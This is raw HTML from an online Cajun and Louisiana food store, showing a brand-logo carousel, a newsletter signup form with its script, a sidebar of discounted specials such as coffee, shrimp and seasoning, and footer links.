        <a href="jack-miller-bbq"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jack-Millers-130x100.png" alt="Jack Miller's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jambalaya-girl"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Jambalaya-Girl-130x100.png" alt="Jambalaya Girl" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="poche's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/poches-logo-130x100.jpg" alt="Poche's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="tryme"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/try-me-130x100.jpg" alt="TryMe" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="louisiana-fish-fry"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/laff-logo-130x100.png" alt="Louisiana Fish Fry" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="pickapeppa-co."><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Pickapeppa LOGO-130x100.png" alt="PickaPeppa" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Ponchatoula-Pepper"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Ponchatoula-Pepper-Company-130x100.jpg" alt="Ponchatoula Pepper Company" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="steen's-syrup-mill"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Steens-Syrup-130x100.jpeg" alt="Steen's Syrup" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-plate"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Blue_Plate-130x100.png" alt="Blue Plate" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Creole-130x100.png" alt="Cajun Creole" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="ragin-cajun-fixn's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/rajin-cajun-130x100.png" alt="Ragin Cajun Fixn's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="perique-pepper-sauce"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Perique-Pepper-Sauce-130x100.jpg" alt="Perique Pepper Sauce" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="krispy-krunchy-chicken"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/krispy-krunchy-chicken-130x100.png" alt="Krispy Krunchy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="jfg"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/jfg-130x100.png" alt="JFG" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="gator-world"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Gator-World-130x100.jpg" alt="Gator World" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="classic-golden-pecans"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Classic-Golden-Pecans-130x100.jpg" alt="Classic Golden Pecans" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="supreme-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Supreme-Rice-130x100.png" alt="Supreme Rice" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="zatarain's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/zatarains-130x100.png" alt="Zatarain's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajungrocer"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/cajun-grocer-130x100.png" alt="Cajun Grocer" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="hot-rods-creole"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/HotRods-130x100.jpg" alt="Hot Rods" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-land"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Land-130x100.png" alt="Cajun Land" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="orleans-pralines"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Orleans-Pralines-130x100.png" alt="Orleans Pralines" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="Deep-South-Blenders"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Deep-South-Blenders-130x100.png" alt="Deep South Blenders" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="creative-cajun-cooking"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Creative-Cajun-Cooking-130x100.png" alt="Creative Cajun Cooking" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="down-home-meats-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Down-Home-130x100.jpg" alt="Down Home" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="double-d-meat-company"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Double-D-Logo-130x100.png" alt="Double D" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="the-lost-cajun"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Screenshot 2025-07-09 at 10.31.10 AM-130x100.png" alt="The Lost Cajun" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="dr-gumbo's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/dr_gumbo-130x100.png" alt="Dr Gumbo" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="La-Martinique"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/LaMartinique-130x100.png" alt="La Martinique" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="community-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Community-Coffee-Logo-130x100.png" alt="Community Coffee" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="chef-john-folse"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Chef-Folse-130x100.jpg" alt="Chef John Folse" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="comeaux's"><img src="https://www.cajungrocer.com/image/cache/catalog/comeauxs-130x100.png" alt="Comeaux.s" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="big-easy"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/big-easy-foods-logo-130x100.png" alt="Big Easy" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="savoie's"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/savoies2-130x100.png" alt="Savoie's" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="cajun-original-foods,-inc"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/Cajun-Original-Foods-130x100.jpg" alt="Cajun Original" class="img-responsive" /></a>
      </div>
    <div class="item text-center">
        <a href="blue-runner"><img src="https://www.cajungrocer.com/image/cache/catalog/logos/brf-logo-130x100.png" alt="Blue Runner" class="img-responsive" /></a>
      </div>
  </div>
<script type="text/javascript"><!--
$('#carousel0').owlCarousel({
	items: 6,
	autoPlay: 3000,
	navigation: true,
	navigationText: ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
	pagination: true
});
--></script>

</div>
    <aside id="column-right" class="col-sm-3 hidden-xs  hidden-sm">
      <style>
    .sub-container{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        text-align: center;
    }
    .sub-container img{
        width: 100%;
        max-width: 300px;
    }
    .sub-container form{
        display: flex;
        justify-content: center;
        align-items: center;
        flex-direction: column;
        margin-top: 20px;
    }
    .sub-container form input{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
    }
    .sub-container form button{
        width: 100%;
        max-width: 300px;
        padding: 10px;
        margin: 10px 0;
        border: 1px solid #000;
        border-radius: 5px;
        cursor: pointer;
    }
</style>
<div class="sub-container">

    <img src="https://www.cajungrocer.com/image/subscripe2.png" alt="" srcset="">
    <form>
        <input type="name" name="name" placeholder="Name" required id="sub_name">

        <input type="text" name="email" placeholder="Email" required id="sub_email">


        <button type="button"  id="subscrbe-btn">
            <img src="https://www.cajungrocer.com/image/subscribe.png" alt="" srcset="" onclick="clickSubscribe()">
        </button>

    </form>
   

    

    <script>
        //https://www.cajungrocer.com/index.php?route=tool/test will be post email and name
        function clickSubscribe(){

            var email = document.getElementById('sub_email').value;
            var name = document.getElementById('sub_name').value;

            if(email == '' || name == ''){
                alert('Please fill all fields');
                return;
            }
           
           // ajax call
              var xhr = new XMLHttpRequest();
                xhr.open("POST", "index.php?route=tool/mailsend", true);
                xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == 4 && xhr.status == 200) {
                        // remove form and show success message
                        document.querySelector('.sub-container form').remove();
                        var success = document.createElement('h1');
                        success.innerHTML = 'Thank you for subscribing';
                        document.querySelector('.sub-container').appendChild(success);

                    }
                }
                xhr.send("email="+email+"&name="+name);

        }

    </script>
    </div>  
    <div class="home-product-slider">
<h4 style="
color: #235923;
font-size: 22px;
font-weight: 700;
"> Specials</h4>
<style>
.rassidebar .product-layout:nth-child(odd){
  background-color: #f9f9f9;
}
</style>
<div class="row products-category mod rassidebar">
   <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1745">
          <button class="btn-primary" type="button" onclick="cart.add('1745');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1745">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1745','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1745" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1745','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/french-market-100%-arabica-dark-roast-coffee"><img src="https://www.cajungrocer.com/image/cache/catalog/product/French-Market-100%-Arabica-Dark-Roast-Coffee-200x200.jpg" alt="French Market 100% Arabica Dark Roast Coffee 12 oz." title="French Market 100% Arabica Dark Roast Coffee 12 oz." class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/french-market-100%-arabica-dark-roast-coffee">French Market 100% Arabica Dark Roast Co...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">97</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">11</span><span class="smfont">08</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2796">
          <button class="btn-primary" type="button" onclick="cart.add('2796');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2796">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2796','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2796" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2796','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/luzianne-pure-very-dark-roast-13oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Luzianne-Pure-Very-Dark-Roast-13oz-200x200.jpg" alt="Luzianne Pure Very Dark Roast 13 oz" title="Luzianne Pure Very Dark Roast 13 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/luzianne-pure-very-dark-roast-13oz">Luzianne Pure Very Dark Roast 13 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">14</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">10</span><span class="smfont">16</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4382">
          <button class="btn-primary" type="button" onclick="cart.add('4382');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4382">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4382','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4382" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4382','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/specials-1/best-stop-original-cajun-seasoning-7oz"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Best-Stop-Original-Cajun-Seasoning-7oz-200x200.png" alt="Best Stop Original Cajun Seasoning 7 oz" title="Best Stop Original Cajun Seasoning 7 oz" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/specials-1/best-stop-original-cajun-seasoning-7oz">Best Stop Original Cajun Seasoning 7 oz</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">4</span><span class="smfont">81</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">5</span><span class="smfont">34</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4116">
          <button class="btn-primary" type="button" onclick="cart.add('4116');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4116">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4116','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4116" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4116','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-6-pack"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Camellia-Yellow-Split-Peas-6-Pack-200x200.jpg" alt="Camellia Yellow Split Peas 1 lb - 6 Pack" title="Camellia Yellow Split Peas 1 lb - 6 Pack" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/camellia-yellow-split-peas-1lb-6-pack">Camellia Yellow Split Peas 1 lb - 6 Pack</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">18</span><span class="smfont">91</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">22</span><span class="smfont">92</span></span></span> -->
          <span class="saving">-17%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn2110">
          <button class="btn-primary" type="button" onclick="cart.add('2110');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart2110">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('2110','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty2110" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('2110','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-bavarian-pie"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Sweet-Dough-Bavarian-Pie-200x200.jpg" alt="Poche's Sweet Dough Bavarian Pie" title="Poche's Sweet Dough Bavarian Pie" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/sweets/poche's-sweet-dough-bavarian-pie">Poche's Sweet Dough Bavarian Pie</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">6</span><span class="smfont">30</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">7</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn187">
          <button class="btn-primary" type="button" onclick="cart.add('187');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart187">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('187','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty187" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('187','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/36-40-gulf-white-shrimp-(p-d)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/36-40-Gulf-White-Shrimp-(P-D)-200x200.jpg" alt="36/40 Gulf White Shrimp (P&amp;D) 5 lb box" title="36/40 Gulf White Shrimp (P&amp;D) 5 lb box" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/36-40-gulf-white-shrimp-(p-d)">36/40 Gulf White Shrimp (P&amp;D) 5 lb b...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">58</span><span class="smfont">50</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">65</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1890">
          <button class="btn-primary" type="button" onclick="cart.add('1890');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1890">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1890','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1890" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1890','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/foods/jfg-decaf-bag-ad"><img src="https://www.cajungrocer.com/image/cache/catalog/product/JFG-Decaf-Bag-AD-200x200.jpg" alt="JFG Decaf Bag AD" title="JFG Decaf Bag AD" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/foods/jfg-decaf-bag-ad">JFG Decaf Bag AD</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">8</span><span class="smfont">37</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">9</span><span class="smfont">30</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn113">
          <button class="btn-primary" type="button" onclick="cart.add('113');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart113">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('113','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty113" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('113','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/36-40-gulf-white-shrimp-small-(headless)"><img src="https://www.cajungrocer.com/image/cache/catalog/product/36-40-Gulf-White-Shrimp-Small-(Headless)-200x200.jpg" alt="36/40 Gulf White Shrimp - Small (Headless) 5 lb Block" title="36/40 Gulf White Shrimp - Small (Headless) 5 lb Block" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/36-40-gulf-white-shrimp-small-(headless)">36/40 Gulf White Shrimp - Small (Headles...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">62</span><span class="smfont">10</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">69</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript">
$(document).ready(function(){
$(document).on('click', '#grid-view', function(e){
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-3 col-md-3 col-sm-4 col-xs-6');

$screensize = $(window).width();
    if ($screensize > 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
		$(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
$( window ).resize(function() {
    $screensize = $(window).width();
    if ($screensize > 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block"></span>');
    }
    if ($screensize < 1199) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(4n)').after('<span class="clearfix visible-lg-block visible-md-block"></span>');
    }
	if ($screensize < 991) {
        $(".products-category > .clearfix").remove();
        $('.product-grid:nth-child(3n)').after('<span class="clearfix visible-lg-block visible-sm-block"></span>');
    }
	if ($screensize < 767) {
        $(".products-category > .clearfix").remove();
		$('.product-grid:nth-child(2n)').after('<span class="clearfix visible-lg-block visible-xs-block"></span>');
    }
});
$('#list-view').removeClass('active');
$('#grid-view').addClass('active');
localStorage.setItem('display', 'grid');
	});
if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
		$('#list-view').addClass('active');
	} else {
		$('#grid-view').trigger('click');
		$('#grid-view').addClass('active');
	}
});
</script>
<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
